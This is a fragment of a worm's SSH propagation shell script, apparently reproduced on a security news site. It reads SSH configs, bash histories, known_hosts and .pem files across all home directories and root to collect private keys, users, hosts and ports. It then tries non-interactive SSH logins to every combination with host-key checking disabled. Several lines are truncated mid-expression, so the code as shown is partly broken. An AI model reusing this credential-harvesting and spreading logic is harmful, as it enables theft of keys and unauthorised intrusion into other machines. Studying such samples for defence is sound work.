 KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
KEYS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | awk -F ' -i ' '{print $2}' | awk '{print $1'}
KEYS4=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $2}' | awk -F
HOSTS4=$(cat /etc/hosts | grep -vw "0.0.0.0" | grep -vw "127.0.1.1" | grep -vw "127.0.0.1" | grep -vw $myhostip | sed -r '/\n/!s/[0-9.]+/\n&
HOSTS5=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
HOSTS6=$(ps auxw | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | grep ":22" | uniq)
USERZ=$(
echo "root"
find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq
)
USERZ2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" |
pl=$(
echo "22"
cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v
)
sshports=$(echo "$pl" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
userlist=$(echo "$USERZ $USERZ2" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3 $HOSTS4 $HOSTS5 $HOSTS6" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
keylist=$(echo "$KEYS $KEYS2 $KEYS3 $KEYS4" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
i=0
for user in $userlist; do
for host in $hostlist; do
for key in $keylist; do
for sshp in $sshports; do
i=$((i+1))
if [ "${i}" -eq "20" ]; then
sleep 20
ps wx | grep "ssh -o" | awk '{print $1}' | xargs kill -9 &>/dev/null &
i=0
fi
#Wait 20 seconds after every 20 attempts and clean up hanging processes
chmod +r $key
chmod 400 $key
echo "$user@$host $key $sshp"
echo exit |nc -w 1 -n -v $host 65529 ||  ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i $key $user@$host -p$ss
done
done
安全脉搏
SECPULSE